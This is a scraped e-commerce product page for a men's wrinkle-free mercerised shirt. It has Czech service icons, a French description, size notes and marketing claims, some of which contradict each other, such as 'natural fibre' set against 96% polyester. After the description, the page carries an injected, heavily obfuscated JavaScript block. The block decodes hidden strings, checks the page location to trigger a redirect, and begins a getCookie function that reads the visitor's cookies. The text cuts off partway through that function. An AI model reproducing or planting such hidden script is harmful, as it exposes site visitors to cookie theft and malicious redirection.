            <path class="st0" d="M317.1,83.9V47.9c0-4.4-3.6-8-8-8c-4.4,0-8,3.6-8,8v35.9c0,4.4,3.6,8,8,8C313.5,91.9,317.1,88.3,317.1,83.9z"></path>
            <path class="st0" d="M197.3,83.9V47.9c0-4.4-3.6-8-8-8s-8,3.6-8,8v35.9c0,4.4,3.6,8,8,8S197.3,88.3,197.3,83.9z"></path>
            </svg>
        </div> 
        <p>Záruka spokojenosti (14 dní na vrácení produktu)</p>
    </div>

    <div class="product-icon fl fl-c fl-ju-c fl-al-c wd25">
        <div class="icon-wrapper">
            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <style type="text/css">.st0{fill:#000;}</style>
            <g id="XMLID_1309_">
                <g id="XMLID_1268_">
                    <g id="XMLID_1269_">
                        <g id="XMLID_1270_">
                            <path id="XMLID_1277_" class="st0" d="M510.7,333.8l-54-94.2c-1.8-3.1-5.1-5-8.7-5h-84.7v-71.1c0-5.5-4.5-10-10-10h-36.1
                                c-5.5,0-10,4.5-10,10s4.5,10,10,10h26.1V417H173.5c-7.7-9.8-19.7-16.1-33.1-16.1s-25.3,6.3-33.1,16.1H73.9v-37h199.4
                                c5.5,0,10-4.5,10-10c0-5.5-4.5-10-10-10H73.9V271c16.4,7.7,34.8,12,54.1,12c70.6,0,128-57.4,128-128S198.6,27,128,27
                                S0,84.4,0,155c0,43,21.3,81.1,53.9,104.3V427c0,5.5,4.5,10,10,10h34.9c-0.3,1.9-0.4,3.9-0.4,6c0,23.2,18.9,42.1,42.1,42.1
                                s42.1-18.9,42.1-42.1c0-2-0.2-4-0.4-6h171.2h39.4c-0.3,1.9-0.4,3.9-0.4,6c0,23.2,18.9,42.1,42.1,42.1s42.1-18.9,42.1-42.1
                                c0-2-0.2-4-0.4-6h26c5.5,0,10-4.5,10-10v-88.2C512,337,511.5,335.3,510.7,333.8z M20,155C20,95.4,68.5,47,128,47
                                s108,48.5,108,108s-48.5,108-108,108c-21.4,0-41.4-6.3-58.3-17.1c-0.2-0.2-0.5-0.3-0.7-0.5C39.5,226.1,20,192.8,20,155z
                                M140.5,465c-12.2,0-22.1-9.9-22.1-22.1c0-12.2,9.9-22.1,22.1-22.1c12.2,0,22.1,9.9,22.1,22.1C162.5,455.2,152.6,465,140.5,465z
                                M484.7,328.8H408v-74.2h34.2L484.7,328.8z M434.3,465c-12.2,0-22.1-9.9-22.1-22.1c0-12.2,9.9-22.1,22.1-22.1
                                s22.1,9.9,22.1,22.1C456.4,455.2,446.5,465,434.3,465z M467.4,417c-7.7-9.8-19.7-16.1-33.1-16.1c-13.6,0-25.7,6.5-33.4,16.5
                                c-0.9-0.3-1.9-0.4-2.8-0.4h-34.8V254.6H388v84.2c0,5.5,4.5,10,10,10h94v8.5h-7.1c-5.5,0-10,4.5-10,10c0,5.5,4.5,10,10,10h7.1
                                V417H467.4z"></path>
                            <path id="XMLID_1276_" class="st0" d="M281.6,173.5c2.6,0,5.2-1.1,7.1-2.9c1.9-1.9,2.9-4.4,2.9-7.1c0-2.6-1.1-5.2-2.9-7.1
                                s-4.4-2.9-7.1-2.9c-2.6,0-5.2,1.1-7.1,2.9c-1.9,1.9-2.9,4.4-2.9,7.1c0,2.6,1.1,5.2,2.9,7.1C276.3,172.4,278.9,173.5,281.6,173.5
                                z"></path>
                            <path id="XMLID_1275_" class="st0" d="M313.3,380c2.6,0,5.2-1.1,7.1-2.9c1.9-1.9,2.9-4.5,2.9-7.1c0-2.6-1.1-5.2-2.9-7.1
                                c-1.9-1.9-4.4-2.9-7.1-2.9c-2.6,0-5.2,1.1-7.1,2.9c-1.9,1.9-2.9,4.4-2.9,7.1c0,2.6,1.1,5.2,2.9,7.1
                                C308.1,379,310.7,380,313.3,380z"></path>
                            <path id="XMLID_1274_" class="st0" d="M127.9,248.8c5.5,0,10-4.5,10-10v-7.3c0-5.5-4.5-10-10-10c-5.5,0-10,4.5-10,10v7.3
                                C117.9,244.3,122.4,248.8,127.9,248.8z"></path>
                            <path id="XMLID_1273_" class="st0" d="M128.1,88.4c5.5,0,10-4.5,10-10v-7.3c0-5.5-4.5-10-10-10c-5.5,0-10,4.5-10,10v7.3
                                C118.1,83.9,122.6,88.4,128.1,88.4z"></path>
                            <path id="XMLID_1272_" class="st0" d="M51.4,144.9h-7.3c-5.5,0-10,4.5-10,10s4.5,10,10,10h7.3c5.5,0,10-4.5,10-10
                                S57,144.9,51.4,144.9z"></path>
                            <path id="XMLID_1271_" class="st0" d="M128,165h76.2c5.5,0,10-4.5,10-10s-4.5-10-10-10H138v-22c0-5.5-4.5-10-10-10
                                s-10,4.5-10,10v32C118,160.5,122.5,165,128,165z"></path>
                        </g>
                    </g>
                </g>
            </g>
            </svg>
        </div> 
        <p>Expresní doručení</p>
    </div>

    <div class="product-icon fl fl-c fl-ju-c fl-al-c wd25">
        <div class="icon-wrapper">
            <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <style type="text/css">.st0{fill:#000;}</style>
            <g><g><path class="st0" d="M85.1,454.9c-1.9-1.9-4.4-2.9-7.1-2.9s-5.2,1.1-7.1,2.9S68,459.4,68,462s1.1,5.2,2.9,7.1
                        c1.9,1.9,4.4,2.9,7.1,2.9s5.2-1.1,7.1-2.9c1.9-1.9,2.9-4.4,2.9-7.1S86.9,456.8,85.1,454.9z"></path></g></g>

            <g><g><path class="st0" d="M469.5,182.9c-1.9-1.9-4.4-2.9-7.1-2.9c-2.6,0-5.2,1.1-7.1,2.9c-1.9,1.9-2.9,4.4-2.9,7.1s1.1,5.2,2.9,7.1
                        c1.9,1.9,4.4,2.9,7.1,2.9c2.6,0,5.2-1.1,7.1-2.9c1.9-1.9,2.9-4.4,2.9-7.1S471.4,184.8,469.5,182.9z"></path></g></g>
            <g><g><path class="st0" d="M509.1,2.9C507.2,1.1,504.6,0,502,0L256,0c-5.5,0-10,4.5-10,10v28.6L151.2,64c-5.3,1.4-8.5,6.9-7.1,12.2
                        l49.1,183.3l-42.5,42.5c-5.4-7.9-14.5-13.1-24.8-13.1H30c-16.5,0-30,13.5-30,30v163c0,16.5,13.5,30,30,30h96
                        c14.1,0,25.9-9.7,29.1-22.8l11.9,10.4c9.2,8,20.9,12.4,33.1,12.4H502c5.5,0,10-4.5,10-10V10C512,7.3,510.9,4.8,509.1,2.9z
                        M136,482c0,5.5-4.5,10-10,10H30c-5.5,0-10-4.5-10-10V319c0-5.5,4.5-10,10-10h38v115.2c0,5.5,4.5,10,10,10s10-4.5,10-10V309h38
                        c5.5,0,10,4.5,10,10L136,482L136,482z M166,80.7l80-21.4v37.1l-6.7,1.8c-2.6,0.7-4.7,2.4-6.1,4.7s-1.7,5-1,7.6
                        c3.8,14.3-4.7,29.1-19,33c-2.6,0.7-4.8,2.4-6.1,4.7c-1.3,2.3-1.7,5-1,7.6l39,144.3H225l-10.3-40.5c-0.3-1.3-0.9-2.5-1.7-3.5
                        L166,80.7z M246,142.2v84.4l-18.2-67.5C235.4,155.1,241.6,149.3,246,142.2z M389.7,492H200.1l0,0c-7.3,0-14.4-2.7-20-7.5
                        L156,463.5V325.1l43.7-43.7l7.9,31c1.1,4.4,5.1,7.5,9.7,7.5l196.6,0c7.7,0,14,6.3,14,14s-6.3,14-14,14H313.1c-5.5,0-10,4.5-10,10
                        s4.5,10,10,10h132c7.7,0,14,6.3,14,14s-6.3,14-14,14h-132c-5.5,0-10,4.5-10,10s4.5,10,10,10h110.6c7.7,0,14,6.3,14,14
                        s-6.3,14-14,14H313.1c-5.5,0-10,4.5-10,10s4.5,10,10,10h76.5c7.7,0,14,6.3,14,14C403.7,485.7,397.4,492,389.7,492z M492,492
                        L492,492h-71.4c1.9-4.3,3-9,3-14s-1.1-9.7-3-14h3.1c18.7,0,34-15.3,34-34c0-5.5-1.3-10.6-3.6-15.2c14.4-4,25-17.1,25-32.8
                        c0-7.6-2.5-14.6-6.7-20.3V235c0-5.5-4.5-10-10-10s-10,4.5-10,10v113.8c-2.4-0.5-4.8-0.8-7.3-0.8h-0.3c1.9-4.3,3-9,3-14
                        c0-18.7-15.3-34-34-34h-16.1c17.1-7.3,29.1-24.3,29.1-44c0-26.4-21.5-47.9-47.9-47.9c-26.4,0-47.9,21.5-47.9,47.9
                        c0,19.7,12,36.7,29.1,44h-54.7V109.9c17.9-3.9,32-18,35.9-35.9h75.2c3.9,17.9,18,32,35.9,35.9V141c0,5.5,4.5,10,10,10
                        s10-4.5,10-10v-40c0-5.5-4.5-10-10-10c-14.8,0-26.9-12.1-26.9-26.9c0-5.5-4.5-10-10-10h-93.1c-5.5,0-10,4.5-10,10
                        c0,14.8-12.1,26.9-26.9,26.9c-5.5,0-10,4.5-10,10V300H266V20l226,0V492z M379,283.9c-15.4,0-27.9-12.5-27.9-27.9
                        s12.5-27.9,27.9-27.9s27.9,12.5,27.9,27.9S394.4,283.9,379,283.9z"></path></g></g>
            </svg>
        </div> 
        <p>Platba na dobírku</p>
    </div>
</div>

                <hr class="hr_line" />

                <div class="product-details-box" data-product-description>
                    
                    <div class="product-details">
                        <p><strong>NOTRE GARANTIE :</strong><br></p>
<p><img src="https://cdn.shopifycdn.net/s/files/1/0654/2911/1004/files/9bcd19617b2fc702ad6f1117382cb3d0_480x480.jpg?v=1670406663" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0654/2911/1004/files/9bcd19617b2fc702ad6f1117382cb3d0_480x480.jpg?v=1670406663"><br><strong>Si vous n'êtes pas satisfait des marchandises reçues, veuillez nous contacter dans les 15 jours suivant la réception, et nous vous donnerons la meilleure aide ! S'il vous plaît ne vous inquiétez pas !</strong><br data-mce-fragment="1"><strong>Garantie de remboursement rapide &gt;&gt;</strong> Remboursement partiel ou total selon la situation.<br data-mce-fragment="1"><strong>Expédition &gt;&gt;</strong> Livraison express mondiale disponible.<br data-mce-fragment="1"><strong>Délai de traitement &gt;&gt;</strong> Expédier dès que possible après le paiement.<br><img src="https://cdn.shopifycdn.net/s/files/1/0654/2911/1004/files/807c2271cfec7c4c8d3981e6c07a223e_480x480.jpg?v=1670406677" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0654/2911/1004/files/807c2271cfec7c4c8d3981e6c07a223e_480x480.jpg?v=1670406677"><br><strong>TABLEAU DES TAILLES</strong><br data-mce-fragment="1"><br data-mce-fragment="1"><strong>Note:</strong><br data-mce-fragment="1"><br data-mce-fragment="1">✔ Le tableau des tailles ci-dessous fait référence aux mesures des vêtements, PAS à vos mesures corporelles.<br data-mce-fragment="1">✔ Veuillez permettre des différences de 1 à 3 cm en raison de la mesure manuelle.<br data-mce-fragment="1">✔ Pour toute question, n'hésitez pas à nous contacter avant votre achat, et nous choisirons la taille la plus appropriée pour vous.<br></p>
<p><img src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/LF20245874_480x480.jpg?v=1677752668" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/LF20245874_480x480.jpg?v=1677752668"><br><img src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/777f4ed020e1ce48aa63206070eaf5a3_c8f05aff-d077-4eb7-a49d-5d9499ff1007_480x480.jpg?v=1677749763" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/777f4ed020e1ce48aa63206070eaf5a3_c8f05aff-d077-4eb7-a49d-5d9499ff1007_480x480.jpg?v=1677749763"></p>
<p>Select Austria double mercerisé anti-rides et sans repassage, La combinaison parfaite de style intemporel et de fonctionnalité. Fabriquée à partir de matériaux haut de gamme et conçue pour répondre à vos besoins, cette chemise est un ajout indispensable à la garde-robe de tout gentleman.<br data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/O1CN01BPBZEh1YREkedixX3__2209657723055-0-cib_480x480.jpg?v=1677751016" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/O1CN01BPBZEh1YREkedixX3__2209657723055-0-cib_480x480.jpg?v=1677751016"><br><strong></strong></p>
<p><strong>DÉTAILS:</strong><br data-mce-fragment="1"><br data-mce-fragment="1"><strong>Motif:</strong> Uni<br data-mce-fragment="1"><strong>Type de col :</strong> Revers<br data-mce-fragment="1"><strong>Épaisseur :</strong> Général<br data-mce-fragment="1"><strong>Style:</strong> Affaires décontractées<br data-mce-fragment="1"><strong>Longueur des manches :</strong> Manches longues<br data-mce-fragment="1"><strong>Processus :</strong> Traitement sans repassage<br data-mce-fragment="1"><strong>Saison appropriée:</strong> printemps et automne<br data-mce-fragment="1"><strong>Matière :</strong> coton mercerisé, polyester<br><br><br><strong>AVANTAGES :</strong><br data-mce-fragment="1"><br data-mce-fragment="1"><strong>✔ Doux et doux pour la peau :</strong> tissu importé autrichien double mercerisé anti-rides non repassé, doux et confortable au toucher.<br data-mce-fragment="1"><br data-mce-fragment="1"><strong>✔ Respirant et frais :</strong> la respirabilité des tissus en fibres naturelles est meilleure que celle des tissus en coton, et il est respirant et frais sans être étouffant.<br data-mce-fragment="1"><br data-mce-fragment="1"><strong>✔ Haute élasticité et aucune déformation :</strong> appliquez strictement les normes de base de données techniques, et les vêtements ne se déformeront pas après des milliers de tests de déchirure.<br data-mce-fragment="1"><br data-mce-fragment="1"><strong>✔ Anti-rides et anti-boulochage :</strong> tissu en fibres naturelles pures, forte performance anti-rides et garantit que les vêtements ne sont pas faciles à boulocher.<br data-mce-fragment="1"><br data-mce-fragment="1"><strong>✔ Pas de décoloration après le lavage :</strong> matières premières d'oxydation japonaises hautement importées, protection de l'environnement organique et matières premières non chimiques de haute qualité, grande solidité des couleurs, peu importe la façon dont elles sont lavées, elles ne se décoloreront pas.<br data-mce-fragment="1"><br data-mce-fragment="1"><strong>✔ Auto-culture en trois dimensions :</strong> conforme à l'ergonomie, conception d'auto-culture à 360°, lignes adaptées à la forme du corps, savoir-faire rigoureux, mince et élégant.<br><img src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/O1CN01RMwpAz1YREkihbVGK__2209657723055-0-cib_480x480.jpg?v=1677751077" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/O1CN01RMwpAz1YREkihbVGK__2209657723055-0-cib_480x480.jpg?v=1677751077"><img src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/O1CN01lLTO581YREkVWR1Gj__2209657723055-0-cib_480x480.jpg?v=1677751125" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/O1CN01lLTO581YREkVWR1Gj__2209657723055-0-cib_480x480.jpg?v=1677751125"><img src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/O1CN01lLTO581YREkVWR1Gj__2209657723055-0-cib_cddddae8-3462-44ca-9043-3348c8a92ebe_480x480.jpg?v=1677751136" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/O1CN01lLTO581YREkVWR1Gj__2209657723055-0-cib_cddddae8-3462-44ca-9043-3348c8a92ebe_480x480.jpg?v=1677751136"><br><strong>DESCRIPTIF :</strong><br data-mce-fragment="1"><br data-mce-fragment="1"><strong>➤ Conforme à la norme d'utilisation de la grossesse et du niveau du nourrisson</strong><br data-mce-fragment="1"><br data-mce-fragment="1">Le tissu anti-rides double mercerisé et le tissu sans repassage ont une bonne perméabilité à l'air, une sensation de douceur au toucher, un bon drapé, un port confortable, une couleur vive, pas facile à froisser et sont très faciles à nettoyer. Le niveau de protection de la santé et de l'environnement a atteint la norme pour les bébés.<br><img src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/O1CN01gJUyiH1YREkcRnZdO__2209657723055-0-cib_480x480.jpg?v=1677751025" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/O1CN01gJUyiH1YREkcRnZdO__2209657723055-0-cib_480x480.jpg?v=1677751025"><br><strong>➤Double avantage de ventilation, dissipation de la chaleur et absorption de la transpiration</strong><br data-mce-fragment="1"><br data-mce-fragment="1">Le tissu à double mercerisation a une double perméabilité à l'air, ce qui lui confère une bonne perméabilité à l'air et une bonne absorption de l'humidité. Il a passé la norme de test de perméabilité à l'air des textiles d'entreprise SA20843, qui est saine et sûre<br><img src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/O1CN01vjbRuJ1YREkbwsD3D__2209657723055-0-cib_480x480.jpg?v=1677751055" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/O1CN01vjbRuJ1YREkbwsD3D__2209657723055-0-cib_480x480.jpg?v=1677751055" width="485" height="557"><br><strong>➤ Pas de décoloration, pas de boulochage, pas de rétrécissement, pas de déformation</strong><br data-mce-fragment="1"><br data-mce-fragment="1">Les matières premières non chimiques de haute qualité, biologiques et respectueuses de l'environnement, garantissent une sécurité élevée des produits et des propriétés respectueuses de la peau, et la solidité des couleurs est aussi élevée que la norme de données de Reben js5713<br><img src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/O1CN01omE9HM1YREkXmpo34__2209657723055-0-cib_1_5676ffae-8fe3-43d9-ab32-614dc05017cd_480x480.jpg?v=1677751045" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/O1CN01omE9HM1YREkXmpo34__2209657723055-0-cib_1_5676ffae-8fe3-43d9-ab32-614dc05017cd_480x480.jpg?v=1677751045"><img src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/O1CN01omE9HM1YREkXmpo34__2209657723055-0-cib_1_480x480.jpg?v=1677751035" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/O1CN01omE9HM1YREkXmpo34__2209657723055-0-cib_1_480x480.jpg?v=1677751035"><br><strong>➤ Effet amincissant, amincissant et modelant en trois dimensions 3D</strong><br data-mce-fragment="1"><br data-mce-fragment="1">Pour la mesure fine à 360 degrés de diverses parties du corps humain, la technologie d'automatisation HBM de haute précision allemande est introduite, et la coupe ajustée tridimensionnelle 3D est créée grâce à la technologie de coupe et de moulage intégrée<br><img src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/O1CN016O1wA51YREkasl38g__2209657723055-0-cib_480x480.jpg?v=1677751066" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0622/5454/7121/files/O1CN016O1wA51YREkasl38g__2209657723055-0-cib_480x480.jpg?v=1677751066"><br><br><strong>CARACTÉRISTIQUES:</strong><br data-mce-fragment="1"><br data-mce-fragment="1"><strong>Taille :</strong> S, M, L, XL, 2XL, 3XL, 4XL, 5XL, 6XL<br data-mce-fragment="1"><strong>Matière :</strong> Coton mercerisé (4%), polyester (96%)<br data-mce-fragment="1"><strong>Colis :</strong> chemise classique infroissable pour homme * 1<br><br></p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84zMjUxh/LzE3FQlKyUzM4MkS0MjA4M0I8NEQ8PkFEtLY/M0oyQTC1OD1OSkZKVaAD0HGN4="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 